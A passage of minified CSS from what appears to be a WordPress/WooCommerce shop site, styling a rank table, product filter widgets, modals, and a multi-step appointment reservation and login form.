th.rank_logic{font-size:.75rem;text-align:center;width:320px}.rank_table td:not(.rank_name){padding:1rem}.rank_table .rank_name{text-align:center}.rank_table td.rank_name{padding-top:1rem;padding-bottom:.5rem;font-family:var(--fontSecondary);font-weight:400;text-transform:uppercase;letter-spacing:.05em;font-size:105%}.rank_table td.rank_name:before{content:none !important}.rank_table td.rank_logic{text-align:center}.rank_table ul.list{margin:0}.rank_table ul.list li{line-height:1.35}.rank_table ul.list li+li{margin-top:.35rem}.rank_table ul.list+*{margin-top:.75rem}@media screen and (max-width: 767px){.rank_table .rank_tr{border:1px solid #e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rank_table .rank_tr td{border:none}.rank_table .rank_tr td.rank_name{width:82px}.rank_table .rank_tr td.rank_benefit{padding-top:16px;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rank_table .rank_tr td.rank_logic{width:calc(50% - 41px);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rank_table .rank_tr td.rank_name,.rank_table .rank_tr td.rank_logic{border-bottom:1px solid #e8e8e8}.rank_table .rank_tr td.rank_name{padding:1rem 0}.rank_table .rank_tr td.rank_logic{padding:12px 6px}.rank_table .rank_tr+.rank_tr{margin-top:1.5rem}}@media screen and (max-width: 479px){.rank_table .rank_tr td.rank_name{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rank_table .rank_tr td.rank_name .name{font-size:1.25rem}.rank_table .rank_tr td.rank_name .rank_icon{width:42px;margin:0}.rank_table .rank_tr td.rank_name .rank_icon+.name{padding-left:1rem}.rank_table .rank_tr td.rank_logic{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rank_table .rank_tr.rank_tr_royal td.rank_logic:last-child{display:none !important}}.svg-wrap{width:100%;display:inline-block;position:relative}.svg-wrap.eq_icon{padding-top:100%;display:block}.svg-wrap svg{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width: 767px){.table_responsive{border:0}.table_responsive thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table_responsive td{display:block}.table_responsive td:before{content:attr(data-label)}}.remodal.remodal_basic{padding:0}@media screen and (max-width: 767px){.remodal.remodal_basic{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.remodal.remodal_basic .remodal_head{padding:1.5rem;position:relative}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_head{padding:1.25rem;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05))}}.remodal.remodal_basic .remodal_head h3{font-weight:400;font-size:1.05rem;letter-spacing:.08em;line-height:1.45;padding-right:2rem;padding-left:2rem;text-align:center}.remodal.remodal_basic .remodal_head .remodal-close{right:1rem;top:1rem}@media screen and (min-width: 768px){.remodal.remodal_basic .remodal_head .remodal-close:before{font-size:28px}}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_body{padding:1rem 0;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}}.remodal.remodal_basic table{margin:0 auto}@media screen and (max-width: 767px){.remodal.remodal_basic table{max-width:340px}}.cart_totals form.checkout_coupon.woocommerce-form-coupon p{font-size:.85rem;text-align:left}#secondary .notice_block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border:none;padding:0}#secondary .notice_block .coupon_left{font-size:.85rem;margin-top:.5rem}.bg_wht{background:#fff}.toggle_show_block{border-bottom:1px solid #efefef}.toggle_show_block__title{font-size:.85rem;border:1px solid #efefef;padding:.65rem 1rem;border-bottom:none;cursor:pointer;position:relative}.toggle_show_block__title>span:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:1.25rem;display:block}.toggle_show_block__title .acc-icon{right:1rem}.toggle_show_block__content{border-bottom:none;-webkit-box-shadow:none;box-shadow:none;display:none}.cta.about_size{font-weight:400}#woof_html_buffer{text-indent:-9999px;width:100%;height:100%;left:0;top:0;padding:0;margin:0;background:rgba(255,255,255,.8);border:none;-webkit-box-shadow:none;box-shadow:none;animation:fadeIn 2s ease 0s 1 normal;-webkit-animation:fadeIn 2s ease 0s 1 normal}#woof_html_buffer:before{content:"";display:block;border-radius:50%;width:52px;height:52px;padding:0;background:none;border:3px solid #c7ccd1;border-top:3px solid #36383f;position:fixed;top:48%;left:48%}.woof_redraw_zone>.woof_container.woof_submit_search_form_container h3.toggle__name{font-weight:400}.WOOF_Widget .woof_container_inner>h4{padding:0;position:relative;text-transform:uppercase;font-family:var(--fontPrimary);font-size:.85rem;line-height:48px;font-weight:400}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle{float:none;position:absolute;line-height:inherit;width:100%;left:0;text-indent:-9999px;cursor:pointer}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle:after{position:absolute;right:0;text-indent:0px;content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.woof_container_inner>h4>.woof_front_toggle.woof_front_toggle_opened:after{content:""}.woof_redraw_zone>.woof_container{border-bottom:solid 1px #e8e8e8;margin:0;padding:0 10px}.woof_redraw_zone>.woof_container:first-child{border-top:solid 1px #e8e8e8}.woof_block_html_items .woof_list li{padding:0 !important;margin:0 0 18px 0 !important;font-size:.75rem;line-height:1.15;text-transform:initial;font-family:var(--fontPrimary)}.woof_block_html_items>ul.woof_list{padding:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0;width:12px;height:12px;background:none;border:1px solid #000}.woof_block_html_items .woof_list li .icheckbox_minimal-aero:before{content:"";position:absolute;width:12px;height:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero.checked:before{opacity:1}.woof_list_color .woof_color_term{border-radius:0;border:1px solid #aaa}.woof_list_color .woof_color_term.checked{border:1px #000 solid}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce .woof_list_label li .woof_label_term:hover,.woocommerce .woof_list_label li .woof_label_term.checked{background-color:#fff;border-color:#000;color:#000}.woof_block_html_items>ul.woof_list.woof_list_label>li{display:block;margin-bottom:5px !important}.woof_list_label li .woof_label_count{display:none}.woof_list_label .woof_label_term:after{content:"";font-size:14px;font-family:"gecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:.75rem}.woof_list_label .woof_label_term.checked:after{content:""}.woof_container_inner_bodyshapes .woof_label_term:before{content:"";font-size:16px;padding-right:10px;font-family:"bodyshape";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woof_container_inner_bodyshapes .woof_label_term.label-apple:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-pear:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-hourglass:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-slender:before{content:""}.woof_container_label .woof_container_inner .woof_block_html_items{padding-bottom:0px}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child{margin-bottom:0 !important}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child>.woof_label_term{margin-bottom:0}.bodyshape_info{font-size:.75rem;line-height:1.15;padding:15px 0}.woof_container_checkbox .size_info{padding-top:0}.bodyshape_info>.pop-up-button{display:inline-block;line-height:1.5rem;font-size:inherit}.bodyshape_info .pop-up-button i{font-size:1rem;vertical-align:top;padding-right:8px;line-height:1.5rem}.woof_redraw_zone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.woof_redraw_zone>.woof_container{width:100%}.toggle__link--no-indicator>.toggle__name{font-size:.85rem}.woof_redraw_zone>.woof_container.woof_submit_search_form_container,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;border-bottom:none}.woof_redraw_zone>.woof_container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container+button#closeRefinement{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;width:94%;margin-left:3%;margin-right:3%}.woof_submit_search_form_container{margin:0}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form,button.woof_reset_search_form.refinement__clear{border:none;padding:0;line-height:1.15;margin:0 5px;color:#888;font-size:.625rem;text-transform:uppercase;font-family:var(--fontPrimary);letter-spacing:0px;background:none}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:focus,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:focus,button.woof_reset_search_form.refinement__clear:hover,button.woof_reset_search_form.refinement__clear:focus{background:none;color:#000}.shop-sidebar .WOOF_Widget{float:none}.woof_redraw_zone>.woof_container>.toggle-wrap{border-bottom:none;padding:0}@media(max-width: 991px){.shop-sidebar .WOOF_Widget.hide:not(.toggle--active),aside.widget.shop.WOOF_Widget:not(.toggle--active){display:none}.shop-sidebar .WOOF_Widget{margin:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:200}#refinementsBarTrigger{line-height:48px;height:48px;border:1px solid #e8e8e8;text-transform:uppercase;padding:0 20px;font-size:.75rem}#refinementsBarTrigger{line-height:46px;height:46px;border:1px solid #e8e8e8;background:#fff;text-transform:uppercase;padding:0 16px 0 20px;font-size:.75rem}.refinement__sorts .selectbox__label{line-height:46px;height:46px;border:1px solid #e8e8e8}.refinement__sorts .selectbox__label:after{line-height:46px;height:46px}.shop-sidebar .WOOF_Widget .widget-woof{margin:0;overflow:auto;max-height:100%;padding:0 0 24px;background-color:#fff;-webkit-overflow-scrolling:touch}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container{padding:18px 1rem 12px}.woof_redraw_zone>.woof_container{padding:0 1rem}.woof_submit_search_form_container .toggle__link--no-indicator{height:auto;padding:0}.woof_submit_search_form_container>.toggle-wrap{padding:0;border:none}.woof_submit_search_form_container .toggle__link--no-indicator>.toggle__name{font-size:.85rem;line-height:1.6}}.woof_container_inner_bodyshapes .woof_term_112 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_113 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_111 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_114 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_349 .woof_label_term:before{content:""}.row fieldset{border:none}.form_sidecon>.btn-group{margin-top:40px}.btn-group .btn:not(:last-child){margin-right:5px}body:not(.en) .birs_field_content .btn{font-family:var(--fontBody)}body:not(.en) .confirm--booking__form__section .heading{font-family:var(--fontBody)}body:not(.en).parent-reservation-thanks .page-header .page-subtitle{font-family:var(--fontBody)}textarea::-webkit-input-placeholder{color:#888}textarea::-moz-placeholder{color:#888}textarea:-ms-input-placeholder{color:#888}textarea::-ms-input-placeholder{color:#888}textarea::placeholder{color:#888}.page .acf-field textarea::-webkit-input-placeholder{color:#888}.page .acf-field textarea::-moz-placeholder{color:#888}.page .acf-field textarea:-ms-input-placeholder{color:#888}.page .acf-field textarea::-ms-input-placeholder{color:#888}.page .acf-field textarea::placeholder{color:#888}.page-reservation{background:#fcfcfc;padding:.75rem 0}.form_sidecon{background:#fff}.form_sideimg{background-size:cover;background-position:center}.form_sideimg:after{content:"";display:block;position:absolute;height:100%;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.65)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)}.confirm-box{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}div#login-info.confirm-box{border-bottom:none;margin-bottom:0;padding-bottom:0}.booked-form .cf-block .field:last-child,body .booked-form .booked-calendar-fields .cf-block{margin-bottom:0px}.sideimg__content{position:relative;z-index:1}.form_sideimg *{color:#fff}.form_sideimg p{line-height:1.6;margin-bottom:20px;font-size:.875rem;font-family:var(--fontBody)}.form_sideimg p:last-child{margin-bottom:0}.sideimg__content .entry-title{margin-bottom:14px;font-family:beloved-script,Courier,"Courier New",monospace;font-weight:normal;letter-spacing:0;font-size:4rem}.page-reservation #birs_appointment_form .birs_form_field>label.check-label,.page-reservation #birs_appointment_form label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:before,.page-reservation #birs_appointment_form label.check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label>input,.page-reservation #birs_appointment_form label.check-label>input{display:none}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:after,.page-reservation #birs_appointment_form label.check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:5px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.page-reservation #birs_appointment_form .birs_form_field>label.check-label.checked:after,.page-reservation #birs_appointment_form label.check-label.checked:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}#reservationForm #birs_appointment_form .birs_section{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en) #reservationForm #birs_appointment_form .birs_section,body:not(.en) .appointment--confirm__form__title{font-family:"Noto Sans JP",var(--fontBody)}.rv_form_row .more_details{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px}body:not(.en) .rv_form_row .more_details{font-weight:normal;font-family:var(--fontBody);font-size:.65rem}.rv_form_row .double_button:hover,.rv_form_row .double_button:focus{color:#fff}.rv_form_row .double_button:hover:before,.rv_form_row .double_button:hover:after,.rv_form_row .double_button:focus:before,.rv_form_row .double_button:focus:after{border-color:#fff}ul.form__steps{padding:0;margin:0;text-align:center;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.form__steps>li{position:relative;line-height:inherit;-webkit-box-flex:1;-ms-flex:1;flex:1}.form__step-container{position:relative}.form__step-nr{display:inline-block;width:42px;height:42px;line-height:46px;text-align:center;background:#fff;border:1px solid #ddd;color:#ddd;border-radius:50%;position:relative;z-index:9;font-size:1rem;margin-bottom:1rem;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;font-family:Courier,"Courier New",monospace;font-weight:normal}.is-active .form__step-nr{color:#000;border-color:#000}.form__step-title{text-align:center;line-height:1;display:block;color:#ccc;font-size:.875rem}.is-active .form__step-title{color:#555}.form__step-container:before,.form__step-container:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:50%;background:rgba(0,0,0,0);-webkit-transition:background .3s ease;transition:background .3s ease;z-index:3}.is-active .form__step-container:after{background:#000}.form__step-container:before{top:.85rem;left:-0.7rem;height:1.05rem;width:1.05rem;background:#ddd;border-radius:50%;border:1px solid #fff;z-index:5}.form__step:first-child .form__step-container:before{content:none}ul.form__steps:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:100%;background:#ddd;z-index:2}.rv_form_row{margin:0}.rv_form_row>div{padding:0}#birs_appointment_form .row.rv_form_row{margin-left:0;margin-right:0}.rv_form_row>.form_sideimg,.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sidecon{padding:2.5rem}.rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sideimg{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:wrap;flex-flow:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form_sideimg .sideimg__content{max-width:460px}#reservationFormConfirm{margin-top:40px;margin-bottom:100px}fieldset.step{margin:0;padding:0;border:none}.btn-group.birs_field_content .btn{padding:18px 36px;line-height:1;height:auto}.page-reservation #birs_appointment_form .birs_form_field>label{font-weight:400;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;padding:0}body:not(.en) .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontBody)}body.en .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontPrimary)}.page-reservation #birs_appointment_form .birs_form_field{padding:0}.page-reservation #birs_appointment_form .birs_form_field:not(:last-child),#birs_appointment_form ul>li>.acf-field:not(:last-child),.page-reservation #birs_appointment_form ul>li>.acf-field-group:not(.two_column)>.acf-input>.acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#birs_appointment_form .acf-field-group.two_column .acf-input .acf-label{display:none}li .acf-fields>.acf-field{border-top:none}li .acf-field .acf-label label{display:block;font-weight:inherit;margin:0;padding:0}li .acf-field input[type=text],li .acf-field input[type=password],li .acf-field input[type=number],li .acf-field input[type=search],li .acf-field input[type=email],li .acf-field input[type=url],li .acf-field textarea{border:1px solid #e8e8e8;padding-right:.75rem;padding-left:.75rem;padding-top:.625rem;padding-bottom:.625rem;height:auto;font-size:1rem;line-height:1.25rem;outline-width:0;-webkit-appearance:none}#birs_appointment_form .acf-field .acf-label,.acf-field .acf-label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}li .acf-field input:-ms-input-placeholder, li .acf-input textarea:-ms-input-placeholder{color:#888}li .acf-field input::-ms-input-placeholder, li .acf-input textarea::-ms-input-placeholder{color:#888}li .acf-field input::placeholder,li .acf-field input:-ms-input-placeholder,li .acf-field input::-ms-input-placeholder,li .acf-input textarea::placeholder,li .acf-input textarea:-ms-input-placeholder,li .acf-input textarea::-ms-input-placeholder{color:#888}#birs_appointment_form .cancel_policy{font-size:.75rem;cursor:not-allowed;background-color:#eee;padding:1.25rem;line-height:1.45;color:#777}#birs_appointment_form .birs_form_field.birs_appointment_policy{margin-bottom:24px}input.labelauty:checked+label{background-color:#000;color:#fff;font-weight:600}input.labelauty:checked:not([disabled])+label:hover{background-color:#ccc}#reservationForm .ui-datepicker .ui-datepicker-header{-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);box-shadow:0 15px 50px rgba(2,3,3,.03)}#reservationForm .ui-datepicker .ui-datepicker-prev,#reservationForm .ui-datepicker .ui-datepicker-next,#reservationForm .ui-datepicker .ui-datepicker-title{height:60px;line-height:60px;font-size:20px}#reservationForm .ui-datepicker .ui-datepicker-title{font-weight:300}#reservationForm #birs_appointment_form .ui-datepicker{width:100%;max-width:450px;border-color:rgba(0,0,0,.04);border-radius:0;background-color:#fff;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05);box-shadow:0 5px 8px rgba(0,0,0,.05)}#reservationForm #birs_appointment_form .ui-datepicker table{margin:0;background-color:#fff}#reservationForm #birs_appointment_form .ui-datepicker td{height:60px;padding:0}#reservationForm #birs_appointment_form .ui-datepicker td span,#reservationForm .ui-datepicker td a{min-height:60px;line-height:60px;padding:0}#reservationForm #birs_appointment_datepicker .ui-state-active{border-radius:100%;width:40px;height:40px;min-height:40px;line-height:40px;margin:0 auto;color:#313131;background:rgba(0,0,0,.08)}#reservationForm #birs_appointment_form .ui-datepicker th{padding:25px 0 0;height:25px;font-size:14px;font-weight:400;color:rgba(0,0,0,.3)}#reservationForm .ui-datepicker td a{color:#313131}.acf-input>img{max-width:200px}#reservationForm #birs_appointment_timeoptions{padding:0;border:none;font-size:0}#reservationForm #birs_appointment_timeoptions>span{padding:0}#reservationForm #birs_appointment_timeoptions>span:not(:last-child){margin-right:8px;margin-bottom:8px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option{font-family:var(--fontPrimary);font-weight:300;font-size:14px;color:#313131;padding:6px 12px;width:auto;line-height:1;display:block;text-align:center;border:1px solid #e4e4e4;border-radius:20px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option.selected{background:#fff;color:#313131;border-color:#313131;font-weight:400}#reservationForm #birs_appointment_datepicker .ui-widget-header .ui-icon{background:none}#reservationForm .ui-datepicker .ui-datepicker-prev span:before,#reservationForm .ui-datepicker .ui-datepicker-next span:before{font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-indent:0;line-height:1;position:absolute;top:0;font-size:16px}#reservationForm .ui-datepicker .ui-datepicker-prev span:before{content:"";left:0}#reservationForm .ui-datepicker .ui-datepicker-next span:before{content:"";right:0}#birs_appointment_form .selectbox__label{padding:0 40px 0 20px}#birs_appointment_form .selectbox__option{padding:12px 20px}#birs_appointment_form ul.acf-radio-list li,#birs_appointment_form ul.acf-checkbox-list li{display:inline-block;line-height:1.15}#birs_appointment_form ul.acf-radio-list li label{display:inline-block}ul.acf-radio-list li input.labelauty+label,ul.acf-checkbox-list li input.labelauty+label{display:inline-block}#birs_appointment_form ul.acf-checkbox-list>li:not(:last-child){margin-right:5px;margin-bottom:5px}.page .acf-field textarea{font-size:.85rem}.page .acf-field-group>.acf-input>.acf-fields.-border{border:none}#reservationFormConfirm .row>fieldset{margin:0;border:none;padding-top:0;padding-bottom:0}.appointment--confirm__form__title{margin-bottom:24px}[class*=col-]>fieldset{border:0;margin:0;padding:0}[class*=col-]>fieldset:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section .heading{font-weight:normal}.form__steps_wrap{background:#fff;border-bottom:solid 1px #e8e8e8}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field.acf-field-group:first-child>.acf-label{display:none}#reservationFormConfirm .row>.confirm_info{padding-bottom:2rem}.confirm-box .cancel_term_text{border-top:1px solid #e8e8e8;padding:24px 20px 0;width:100%;text-align:center;font-weight:300;letter-spacing:1px;font-size:.95rem}#birs_appointment_form .justwrap>select.justselect{position:absolute;left:0;top:0;margin:0;height:100%;z-index:0}#reservationFormCustomer .row fieldset{border:none}#customer-form fieldset{border:none}#customer-form ul.tabs>li>a{font-family:var(--fontPrimary)}div#customer-form .tab_content fieldset{padding-top:32px}body #profile-login label,#profile-register label,#profile-forgot label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;color:#0a0a0a}body #profile-login label+input,#profile-register label,#profile-forgot label+input{margin-top:0 !important}#loginform p.login-username,#loginform p.login-password{margin-bottom:24px}body #booked-profile-page .booked-tabs{background:none !important;border-top:none !important;border-right:none !important;border-left:none !important}body #booked-profile-page .booked-tabs li a{background:none;color:#b2b2b2}body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .booked-tabs li a:hover{background:none !important;color:#000 !important}body #booked-profile-page .booked-tabs li.active a{border:1px solid #e8e8e8;border-bottom-color:#fff;border-top:3px solid #000}body #booked-profile-page .booked-tab-content{border-top:1px solid #e8e8e8 !important;margin-top:-1px;border-radius:0px !important;border-color:#e8e8e8}div#app-form>.booked-form{padding-top:0}body #app-form .booked-form .booked-appointments{padding-top:0;font-family:var(--fontBody)}@media only screen and (min-width: 48em){.order--checkout__footer .button-submit{width:48%;min-width:270px}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-right:6px}.form__steps_wrap{padding:40px 0}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;border:none;margin-left:-0.75rem;margin-right:-0.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{padding-left:.75rem;padding-right:.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field){-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:.75rem;padding-right:.75rem}#birs_appointment_form #step-3 .birs_field_content{max-width:100%;text-align:right}.order--checkout__footer button#book_confirmed{height:46px}}@media only screen and (min-width: 768px){#reservationFormConfirm .row>.confirm_info:not(:last-child){border-right:1px solid #efefef}}.page-reservation #birs_appointment_form .birs_error{font-size:.75rem;padding:.75rem;color:#d8000c;background-color:#ffbaba;border:1px solid;margin-top:12px}.formError.inline,.formErrorContent{font-size:.75rem;color:#d8000c;margin-top:5px !important;margin-bottom:5px !important}.acf-field input::-webkit-input-placeholder{color:#888}.acf-field input::-moz-placeholder{color:#888}.acf-field input:-ms-input-placeholder{color:#888}.acf-field input::-ms-input-placeholder{color:#888}.acf-field input::placeholder{color:#888}#birs_appointment_form .birs_field_register{margin-bottom:24px;font-size:.85rem}@media only screen and (max-width: 47.9em){.page-reservation{background:#fff}.order--checkout__footer.input-list{text-align:center}.order--checkout__footer.input-list .cta:last-child{margin-top:24px}ul.acf-radio-list:before,ul.acf-radio-list:after{content:none}ul.acf-radio-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}ul.acf-radio-list>li{width:48%}#birs_appointment_form ul.acf-radio-list li label{display:block}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-bottom:12px}.acf-fields>.acf-field .formErrorContent{margin-bottom:0 !important}#birs_appointment_form li .acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#reservationFormConfirm .row>.confirm_info{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#reservationFormConfirm .row>.confirm_info:last-child{border-bottom:none;margin-bottom:0}ul.form__steps{-ms-flex-pack:distribute;justify-content:space-around}.form__steps_wrap>.form__steps{padding:20px 0 50px}.form__step-container{position:static}.page-reservation{padding:0}.form__step-container:before,.form__step-container:after,ul.form__steps:after{content:none}.form__step:not(.is-active) .form__step-title{display:none}.form__step-nr{margin:0;width:35px;height:35px;line-height:37px}.form__step-container,ul.form__steps>li{position:static}.is-active .form__step-title{position:absolute;left:0;right:0;bottom:14px}body.parent-reservation #theme-page-header .page-header{margin-bottom:0}.form_sideimg .sideimg__content{max-width:100%}.sideimg__content .entry-title{font-size:2.5rem}.form_sideimg p{font-size:.75rem}.double_button{padding:12px 24px;margin-top:0}.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sidecon{padding:0 .75rem}#reservationForm #birs_appointment_form .birs_section{margin-top:40px}}.page-register .wppb-user-forms ul{max-width:initial}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register 